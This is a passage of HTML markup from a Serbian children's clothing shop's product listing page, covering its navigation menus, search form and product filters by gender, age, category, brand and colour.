                                        <a href="https://www.nikku.rs/rs/aksesoari/0-12-meseci/" class="" target="_self" title="Aksesoari">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Aksesoari</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/aksesoari/0-12-meseci/" target="_self" title="Svi aksesoari"> Svi aksesoari</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/prekrivaci/" target="_self" title="Prekrivači "> Prekrivači </a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/portikle/" target="_self" title="Portikle"> Portikle</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kape/" target="_self" title="Kape i šeširi"> Kape i šeširi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/ukrasi-za-kosu/0-12-meseci/" target="_self" title="Ukrasi za kosu"> Ukrasi za kosu</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/torbe/" target="_self" title="Torbe"> Torbe</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/izi-pizi-naocare-0-2-god/" target="_self" title="IZI PIZI naočare 0-2 god"> IZI PIZI naočare 0-2 god</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/carape/decaci+devojcice/carape/0-12-meseci/" target="_self" title="Čarape"> Čarape</a></li></ul></div></div></div></div></div></div></div></li><li class="colWidth2">
                                <a href="https://www.nikku.rs/rs/proizvodi/devojcice/1-10-godina/" target="_self" title="Devojčice 1-10 godina"><span>Devojčice 1-10 godina</span><i class="icon fa fa-angle-down hidden-xs"></i><i class="icon fa fa-angle-right visible-xs"></i> </a><div class="nav-main-dropdown-wrapper ease hidden">
                            <div class="nav-main-dropdown">
                                <div class="container">
                                
                                    <div class="nav-main-dropdown-inner">
                                        <div class="row">

    <div class="block slider slider-wrapper slider-menu slider-meni_devojcice col-sm-4 ">

        

        <div class="slider-init"  data-gtm-slider-items="1"
             data-gtm-slider-position="Meni devojcice">

            
                <div class="item"
                     data-gtm-slider-name=" "
                     data-gtm-slider-creative=""
                     data-gtm-slider-id="131">
                                        <div class="content">

                        <div class="text-wrapper">
                            <div class="title"> </div>
                            <div class="description"></div>
                        </div>

                    </div>
                </div>

            
        </div>
        <div class="slider-arrows slider-navigation-absolute"></div>

    </div>
    
<div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/odeca/devojcice/1-10-godina/" class="" target="_self" title="Odeća">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Odeća</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/devojcice/1-10-godina/" target="_self" title="Svi artikli"> Svi artikli</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/majice-kosuljice/devojcice/1-10-godina/" target="_self" title="Majice i košuljice"> Majice i košuljice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/haljinice-suknjice/devojcice/1-10-godina/" target="_self" title="Haljinice i suknjice"> Haljinice i suknjice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/pantalone/devojcice/1-10-godina/" target="_self" title="Pantalone i helanke"> Pantalone i helanke</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kombinezoni/devojcice/1-10-godina/" target="_self" title="Kombinezoni"> Kombinezoni</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kompleti/devojcice/1-10-godina/" target="_self" title="Kompleti"> Kompleti</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/devojcice/pidzame-/1-10-godina/" target="_self" title="Pidžame"> Pidžame</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/dukserice-dzemperi/devojcice/1-10-godina/" target="_self" title="Dukserice i džemperi"> Dukserice i džemperi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/jakne-i-prsluci/devojcice/1-10-godina/" target="_self" title="Jakne i prsluci"> Jakne i prsluci</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/sorcevi/devojcice/1-10-godina/" target="_self" title="Šorcevi"> Šorcevi</a></li></ul></div></div><div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/aksesoari/devojcice/1-10-godina/" class="" target="_self" title="Aksesoari">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Aksesoari</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/aksesoari/devojcice/1-10-godina/" target="_self" title="Svi aksesoari"> Svi aksesoari</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/prekrivaci/devojcice/" target="_self" title="Prekrivači"> Prekrivači</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/aksesoari/devojcice/kape/1-10-godina/" target="_self" title="Kape i šeširi"> Kape i šeširi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/ukrasi-za-kosu/devojcice/1-10-godina/" target="_self" title="Ukrasi za kosu"> Ukrasi za kosu</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/torbe/devojcice/" target="_self" title="Torbe"> Torbe</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/izi-pizi-naocare-2-10-god/devojcice/" target="_self" title="IZI PIZI naočare 2-10 god"> IZI PIZI naočare 2-10 god</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/carape/devojcice/1-10-godina/" target="_self" title="Čarape"> Čarape</a></li></ul></div></div><div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/obuca/devojcice/1-10-godina/" class="colWidth2" target="_self" title="DEČIJA OBUĆA">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>DEČIJA OBUĆA</span></h5>
                                            </div>
                                         </a></div></div></div></div></div></div></div></li><li class="colWidth2">
                                <a href="https://www.nikku.rs/rs/proizvodi/decaci/1-10-godina/" target="_self" title="Dečaci 1-10 godina"><span>Dečaci 1-10 godina</span><i class="icon fa fa-angle-down hidden-xs"></i><i class="icon fa fa-angle-right visible-xs"></i> </a><div class="nav-main-dropdown-wrapper ease hidden">
                            <div class="nav-main-dropdown">
                                <div class="container">
                                
                                    <div class="nav-main-dropdown-inner">
                                        <div class="row">

    <div class="block slider slider-wrapper slider-menu slider-meni_decaci col-sm-4 ">

        

        <div class="slider-init"  data-gtm-slider-items="1"
             data-gtm-slider-position="Meni decaci">

            
                <div class="item"
                     data-gtm-slider-name=" "
                     data-gtm-slider-creative=""
                     data-gtm-slider-id="130">
                                        <div class="content">

                        <div class="text-wrapper">
                            <div class="title"> </div>
                            <div class="description"></div>
                        </div>

                    </div>
                </div>

            
        </div>
        <div class="slider-arrows slider-navigation-absolute"></div>

    </div>
    
<div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/odeca/decaci/1-10-godina/" class="" target="_self" title="Odeća">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Odeća</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/proizvodi/odeca/decaci/1-10-godina/" target="_self" title="Svi artikli"> Svi artikli</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/majice-kosuljice/decaci/1-10-godina/" target="_self" title="Majice i košuljice"> Majice i košuljice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/pantalone/decaci/1-10-godina/" target="_self" title="Pantalone i trenerke"> Pantalone i trenerke</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kombinezoni/decaci/1-10-godina/" target="_self" title="Kombinezoni"> Kombinezoni</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kompleti/decaci/1-10-godina/" target="_self" title="Kompleti"> Kompleti</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/decaci/pidzame-/1-10-godina/" target="_self" title="Pidžame"> Pidžame</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/dukserice-dzemperi/decaci/1-10-godina/" target="_self" title="Dukserice i džemperi"> Dukserice i džemperi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/decaci/jakne-i-prsluci-/1-10-godina/" target="_self" title="Jakne i prsluci"> Jakne i prsluci</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/sorcevi/decaci/1-10-godina/" target="_self" title="Šorcevi"> Šorcevi</a></li></ul></div></div><div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/aksesoari/decaci/1-10-godina/" class="" target="_self" title="Aksesoari">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Aksesoari</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/aksesoari/decaci/1-10-godina/" target="_self" title="Svi aksesoari"> Svi aksesoari</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/prekrivaci/decaci/" target="_self" title="Prekrivači"> Prekrivači</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kape/decaci/1-10-godina/" target="_self" title="Kape i šeširi"> Kape i šeširi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/torbe/decaci/" target="_self" title="Torbe"> Torbe</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/izi-pizi-naocare-2-10-god/decaci/" target="_self" title="IZI PIZI naočare 2-10 god"> IZI PIZI naočare 2-10 god</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/aksesoari/decaci/1-10-godina/" target="_self" title="Čarape"> Čarape</a></li></ul></div></div><div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/obuca/decaci/1-10-godina/" class="" target="_self" title="DEČIJA OBUĆA">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>DEČIJA OBUĆA</span></h5>
                                            </div>
                                         </a></div></div></div></div></div></div></div></li><li>
                                <a href="https://www.nikku.rs/rs/proizvodi/odrasli/izi-pizi-sun/izi-pizi-screen/majice-odrasli/obuca-odrasli/" target="_self" title="ODRASLI"><span>ODRASLI</span><i class="icon fa fa-angle-down hidden-xs"></i><i class="icon fa fa-angle-right visible-xs"></i> </a><div class="nav-main-dropdown-wrapper ease hidden">
                            <div class="nav-main-dropdown">
                                <div class="container">
                                
                                    <div class="nav-main-dropdown-inner">
                                        <div class="row"><div class="col-xs-12 col-sm-3">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/majice-odrasli/haljine-odrasli/" class="" target="_self" title="Odeća">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Odeća</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/haljine-odrasli/" target="_self" title="Haljine"> Haljine</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/majice-odrasli/" target="_self" title="Majice"> Majice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/pidzame-za-odrasle/" target="_self" title="Pidžame"> Pidžame</a></li></ul></div></div><div class="col-xs-12 col-sm-3">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/proizvodi/odrasli/izi-pizi-sun/izi-pizi-screen/" class="" target="_self" title="IZI PIZI naočare ">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>IZI PIZI naočare </span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/proizvodi/odrasli/izi-pizi-sun/" target="_self" title="Izi Pizi SUN"> Izi Pizi SUN</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/izi-pizi-screen/" target="_self" title="Izi Pizi SCREEN"> Izi Pizi SCREEN</a></li></ul></div></div><div class="col-xs-12 col-sm-3">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/obuca-odrasli/" class="" target="_self" title="OBUĆA">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>OBUĆA</span></h5>
                                            </div>
                                         </a></div></div></div></div></div></div></div></li><li>
                                <a href="https://www.nikku.rs/rs/kontakt" target="_self" title="Kontakt"><span>Kontakt</span> </a></li>
            </ul>

            <div class="block autocomplete-button   autocomplete-button-simple " data-content="Pretraži sajt" title="Pretraži sajt">
            <span class="title">Pretraži sajt</span>
        <i class="icon fa fa-search" aria-hidden="true"></i>
</div>
            
                    </div>
    
    </nav>

</div>
</div>


<form autocomplete="off" id="search-form" action="https://www.nikku.rs/rs/proizvodi" class="search" method="GET">
    <div class="block autocomplete-wrapper hidden">
        <div class="container">
            <div class="autocomplete">
                <input autocomplete="off" type="search" name="search" id="search-text" class="autocomplete-input" placeholder="Pretraži sajt" nb-type="product">
                <i class="icon fa fa-times autocomplete-close" aria-hidden="true"></i>
                <div class="autocomplete-results suggest" data-scroll-color="" data-scroll-width="" data-scroll-padding=""></div>
                <div class="autocomplete-loader hidden">
                    <i class="loader-icon"></i>
                </div>
            </div>
        </div>
    </div>
</form>

<div class="hidden-fullscreen">

<div class="block sidebar-product-compare hideon-fullscreen">
    <div class="sidebar-icon">
        <i class="icon fa fa-exchange" aria-hidden="true"></i>
        <span class="icon-text">Uporedi</span>
        <span class="total">(<span class="total-nb">0</span>)</span>
    </div>
    <div id="product-compare-sidebar-content">
        <div class="sidebar-header">
            <a href="https://www.nikku.rs/rs/uporedjivanje-proizvoda" title="Upoređivanje proizvoda">
                <span class="title">Upoređivanje proizvoda</span>
                <span class="total">(<span class="total-nb" id="compare-product-sidebar-total">0</span>)</span>
            </a>
        </div>

        
            <div class="sidebar-body">
                <div class="empty-list">
                    Lista za upoređivanje proizvoda je prazna!
                    </div>
            </div>

        
    </div>
    </div>
<div class="block breadcrumbs">
    <div class="container  ">
        <ul>
            <li><a href="https://www.nikku.rs/rs" title="NIKKU">NIKKU</a></li>
                                                                                        <li class="active">Proizvodi</li>
                                                        </ul>
    </div>
</div>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "NIKKU",
                "item": "https://www.nikku.rs/rs"
            }
                                ,{
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Proizvodi",
                        "item": "https://www.nikku.rs/rs/proizvodi/0-12-meseci/"
                    }
                        ]
    }
</script>

<div class="container hidden-fullscreen">

    <div class="product-listing appear">

        
<div class="block product-listing-intro">

            <div class="headding-wrapper">
            <div class="title">
                                    <h1><span>Proizvodi</span></h1>
                            </div>
        </div>
    
    <div class="intro-filters">

        <div class="form-group form-group-checklabel auto-search appear" rel="popover" data-content="Automatski osveži rezultate nakon promene filtera" data-toggle="popover" data-trigger="hover" data-placement="top">
            <input type="checkbox" id="typesearch" name="typesearch" rel="1" value="1"  checked="checked"  class="orderElement order-element-type-search">
            <label for="typesearch">Autopretraga</label>
        </div>

        <div class="form-group sort-product">
            <label for="sort" class="label">Sortiraj</label>
            <div class="styled-select ">
                <select id="sort" name="sort" class="orderElement">
                                                                        <option value="priceAsc"  >Najjeftinije prvo</option>
                                                    <option value="priceDesc"  >Najskuplje prvo</option>
                                                    <option value="new"  selected="selected"  >Najnovije</option>
                                                    <option value="sort"  >Preporučujemo</option>
                                                            </select>
            </div>
        </div>

        <label class="action-filters">
            Filteri <i class="icon fa fa-angle-down label-filters-icon" aria-hidden="true"></i>
        </label>

        <div class="form-group filters-limit">
            <label for="filter_limit" class="label">Prikaži</label>
            <div class="styled-select small-select">
                <select id="limit" name="limit" class="orderElement">
                                                                        <option value="12"  >12</option>
                                                    <option value="24"  selected="selected"  >24</option>
                                                    <option value="36"  >36</option>
                                                    <option value="48"  >48</option>
                                                            </select>
            </div>
            <span class="styled-select-aftertext">po strani</span>
        </div>

        <div class="list-types-wrapper">
            <div class="item item-list " rel="list">
                <i class="icon fa fa-th-list" aria-hidden="true"></i>
            </div>
            <div class="item item-list-v2 " rel="list-v2">
                <i class="icon fa fa-bars" aria-hidden="true"></i>
            </div>
            <div class="item item-list-v3 " rel="list-v3">
                <i class="icon fa fa-bars" aria-hidden="true"></i>
            </div>
            <div class="item item-list-one-item " rel="list-one-item">
                <i class="icon fa fa-bars" aria-hidden="true"></i>
            </div>
            <div class="item item-list-two-item " rel="list-two-item">
                <i class="icon fa fa-bars" aria-hidden="true"></i>
            </div>
            <div class="item item-list-three-item " rel="list-three-item">
                <i class="icon fa fa-bars" aria-hidden="true"></i>
            </div>
            <div class="item item-gridthree " rel="gridthree">
                <i class="icon fa fa-th-large" aria-hidden="true"></i>
            </div>
            <div class="item item-grid active" rel="grid">
                <i class="icon fa fa-th-large" aria-hidden="true"></i>
            </div>
            <div class="item item-gridalt " rel="gridalt">
                <i class="icon fa fa-th" aria-hidden="true"></i>
            </div>
        </div>

    </div>

    <div class="filter-group product-intro-input-search">
        <input type="text" name="intro_search" id="intro_search" placeholder="Naziv / Šifra" value="">
        <div class="btn-wrapper">
            <button type="button" class="btn btn-search">Pretraži</button>
        </div>
    </div>

</div>

        <div class="row listing-products">

            <div class="col-xs-12 col-sm-3 col-lg-2">
                <div class="product-listing-filters ease" data-scroll-color="#000000" data-cursor-width="5">

                    
            <div class="top-filter-custom-text">Filtriraj</div>
        <div id="nb_f-kategorije" class="filter-group  ">
                        <div class="filter-group-items-wrapper filter-category-menu">
                            <ul class="items-wrapper filter-group-items list-unstyled " data-lvl="1"> <li class="">
                                                            <a href="https://www.nikku.rs/rs/odeca/0-12-meseci/" onclick="runGenericLinkSearchEngine($(this), event);"  title="Odeća" >Odeća <span>(94)</span></a></li><li class="">
                                                            <a href="https://www.nikku.rs/rs/aksesoari/0-12-meseci/" onclick="runGenericLinkSearchEngine($(this), event);"  title="Aksesoari" >Aksesoari <span>(48)</span></a></li><li class="">
                                                            <a href="https://www.nikku.rs/rs/obuca/0-12-meseci/" onclick="runGenericLinkSearchEngine($(this), event);"  title="Obuća" >Obuća <span>(2)</span></a></li></ul></div>        </div>
    
                        <form id="filter_form" action="" method="POST">
    <div class="block filters-wrapper limited-filters">

        
        <div class="filter-group-items-wrapper reset-wrapper">
            <div class="reset-tag-wrapper" onclick="deleteAllSelectedAtributes();" >
                <div class="reset-text">Resetujte filtere <span class="icon icon-close reset-close" aria-hidden="true"></span></div>
            </div>
        </div>
                        
        
        
            
                
                    
                                        <div id="nb_f-pol" class="filter-group  ">
                        <div class="headline-wrapper">
                            <div class="title">Pol</div>
                            <i class="icon icon-minus icon-open active"></i>
                            <i class="icon icon-plus icon-close"></i>
                        </div>
                        <ul class="items-wrapper">
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="2_decaci" name="f_2" class="nb-filter appear" nb-id="2" nb-value="decaci" value="decaci">
                                    <label class="" for="2_decaci">
                                        Dečaci (94)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="2_devojcice" name="f_2" class="nb-filter appear" nb-id="2" nb-value="devojcice" value="devojcice">
                                    <label class="" for="2_devojcice">
                                        Devojčice (121)                                    </label>
                                </li>
                                                    </ul>
                                            </div>

                
            
                
                    
                                        <div id="nb_f-uzrast" class="filter-group  ">
                        <div class="headline-wrapper">
                            <div class="title">Uzrast</div>
                            <i class="icon icon-minus icon-open active"></i>
                            <i class="icon icon-plus icon-close"></i>
                        </div>
                        <ul class="items-wrapper">
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input checked="checked" type="checkbox" id="5_0-12-meseci" name="f_5" class="nb-filter appear" nb-id="5" nb-value="0-12-meseci" value="0-12-meseci">
                                    <label class="" for="5_0-12-meseci">
                                        0-12 meseci (144)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="5_1-10-godina" name="f_5" class="nb-filter appear" nb-id="5" nb-value="1-10-godina" value="1-10-godina">
                                    <label class="" for="5_1-10-godina">
                                        1-10 godina (205)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="5_odrasli" name="f_5" class="nb-filter appear" nb-id="5" nb-value="odrasli" value="odrasli">
                                    <label class="" for="5_odrasli">
                                        Odrasli (6)                                    </label>
                                </li>
                                                    </ul>
                                            </div>

                
            
                
                    
                                        <div id="nb_f-namena" class="filter-group  ">
                        <div class="headline-wrapper">
                            <div class="title">Namena</div>
                            <i class="icon icon-minus icon-open active"></i>
                            <i class="icon icon-plus icon-close"></i>
                        </div>
                        <ul class="items-wrapper">
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="3_bodici-i-zeke" name="f_3" class="nb-filter appear" nb-id="3" nb-value="bodici-i-zeke" value="bodici-i-zeke">
                                    <label class="" for="3_bodici-i-zeke">
                                        Bodići i zeke (16)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="3_carape" name="f_3" class="nb-filter appear" nb-id="3" nb-value="carape" value="carape">
                                    <label class="" for="3_carape">
                                        Čarape (33)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="3_dukserice-dzemperi" name="f_3" class="nb-filter appear" nb-id="3" nb-value="dukserice-dzemperi" value="dukserice-dzemperi">
                                    <label class="" for="3_dukserice-dzemperi">
                                        Dukserice i džemperi (7)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="3_haljinice-suknjice" name="f_3" class="nb-filter appear" nb-id="3" nb-value="haljinice-suknjice" value="haljinice-suknjice">
                                    <label class="" for="3_haljinice-suknjice">
                                        Haljinice i suknjice (4)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="3_jakne-i-prsluci-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="jakne-i-prsluci-" value="jakne-i-prsluci-">
                                    <label class="" for="3_jakne-i-prsluci-">
                                        Jakne I prsluci (7)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_kape-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="kape-" value="kape-">
                                    <label class="" for="3_kape-">
                                        Kape (11)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_kombinezoni-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="kombinezoni-" value="kombinezoni-">
                                    <label class="" for="3_kombinezoni-">
                                        Kombinezoni (5)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_kompleti-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="kompleti-" value="kompleti-">
                                    <label class="" for="3_kompleti-">
                                        Kompleti (26)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_majice-i-kosuljice" name="f_3" class="nb-filter appear" nb-id="3" nb-value="majice-i-kosuljice" value="majice-i-kosuljice">
                                    <label class="" for="3_majice-i-kosuljice">
                                        Majice i košuljice (32)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_marame" name="f_3" class="nb-filter appear" nb-id="3" nb-value="marame" value="marame">
                                    <label class="" for="3_marame">
                                        Marame (1)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_obuca" name="f_3" class="nb-filter appear" nb-id="3" nb-value="obuca" value="obuca">
                                    <label class="" for="3_obuca">
                                        Obuća (2)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_pantalone-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="pantalone-" value="pantalone-">
                                    <label class="" for="3_pantalone-">
                                        Pantalone (8)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_pidzame-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="pidzame-" value="pidzame-">
                                    <label class="" for="3_pidzame-">
                                        Pidžame (1)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_portikle-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="portikle-" value="portikle-">
                                    <label class="" for="3_portikle-">
                                        Portikle (2)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_prekrivaci" name="f_3" class="nb-filter appear" nb-id="3" nb-value="prekrivaci" value="prekrivaci">
                                    <label class="" for="3_prekrivaci">
                                        Prekrivači (1)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="3_sorcevi-" name="f_3" class="nb-filter appear" nb-id="3" nb-value="sorcevi-" value="sorcevi-">
                                    <label class="" for="3_sorcevi-">
                                        Šorcevi (7)                                    </label>
                                </li>
                                                    </ul>
                                                    <div class="show-all-filters" data-show-more="Prikažite više <i class='fa fa-angle-down' aria-hidden='true'></i>" data-show-less="Prikažite manje <i class='fa fa-angle-up' aria-hidden='true'></i>">Prikažite više <i class='fa fa-angle-down' aria-hidden='true'></i></div>
                                            </div>

                
            
                
                    
                                        <div id="nb_f-brendovi" class="filter-group  ">
                        <div class="headline-wrapper">
                            <div class="title">Brendovi</div>
                            <i class="icon icon-minus icon-open active"></i>
                            <i class="icon icon-plus icon-close"></i>
                        </div>
                        <ul class="items-wrapper">
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="6_lmdi" name="f_6" class="nb-filter appear" nb-id="6" nb-value="lmdi" value="lmdi">
                                    <label class="" for="6_lmdi">
                                        LMDI (2)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="6_nikku" name="f_6" class="nb-filter appear" nb-id="6" nb-value="nikku" value="nikku">
                                    <label class="" for="6_nikku">
                                        Nikku (140)                                    </label>
                                </li>
                                                    </ul>
                                            </div>

                
            
                
            
                
                    
                                        <div id="nb_f-boja" class="filter-group  ">
                        <div class="headline-wrapper">
                            <div class="title">Boja</div>
                            <i class="icon icon-minus icon-open active"></i>
                            <i class="icon icon-plus icon-close"></i>
                        </div>
                        <ul class="items-wrapper">
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="4_bela" name="f_4" class="nb-filter appear" nb-id="4" nb-value="bela" value="bela">
                                    <label class="" for="4_bela">
                                        Bela (19)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="4_bez" name="f_4" class="nb-filter appear" nb-id="4" nb-value="bez" value="bez">
                                    <label class="" for="4_bez">
                                        Bež (11)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="4_braon" name="f_4" class="nb-filter appear" nb-id="4" nb-value="braon" value="braon">
                                    <label class="" for="4_braon">
                                        Braon (4)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="4_crvena" name="f_4" class="nb-filter appear" nb-id="4" nb-value="crvena" value="crvena">
                                    <label class="" for="4_crvena">
                                        Crvena (1)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  "
                                                                         >
                                    <input  type="checkbox" id="4_ljubicasta" name="f_4" class="nb-filter appear" nb-id="4" nb-value="ljubicasta" value="ljubicasta">
                                    <label class="" for="4_ljubicasta">
                                        Ljubičasta (7)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="4_narandzasta" name="f_4" class="nb-filter appear" nb-id="4" nb-value="narandzasta" value="narandzasta">
                                    <label class="" for="4_narandzasta">
                                        Narandžasta (13)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="4_plava" name="f_4" class="nb-filter appear" nb-id="4" nb-value="plava" value="plava">
                                    <label class="" for="4_plava">
                                        Plava (33)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="4_print" name="f_4" class="nb-filter appear" nb-id="4" nb-value="print" value="print">
                                    <label class="" for="4_print">
                                        Print (23)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="4_roze" name="f_4" class="nb-filter appear" nb-id="4" nb-value="roze" value="roze">
                                    <label class="" for="4_roze">
                                        Roze (18)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
